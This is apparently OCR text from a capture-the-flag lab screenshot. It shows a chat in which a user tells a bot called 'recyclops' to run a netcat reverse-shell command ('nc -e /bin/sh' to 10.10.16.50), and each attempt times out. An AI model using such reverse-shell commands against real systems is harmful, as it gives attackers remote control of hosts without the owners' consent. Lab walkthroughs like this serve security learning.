 Connecting...
J
recyclops
Favorites
G # general
Direct Messages
recyclops
You have joined a new direct message with
recyclops
February 23, 2022
J
j 7:11 PM
run nc -e /bin/sh 10.10.16.50 9000
recyclops Bot 7:11 PM
Running nc -e /bin/sh 10.10.16.50 9001
Ncat: Connection timed out.
Learn to speak earthling!
Invalid Command! You can issue the 'help' command to see my true capabilities!
Running nc -e /bin/sh 10.10.16.50 9001
Ncat: Connection timed out.
Running nc -e /bin/sh 10.10.16.50 9000
Ncat: Connection timed out.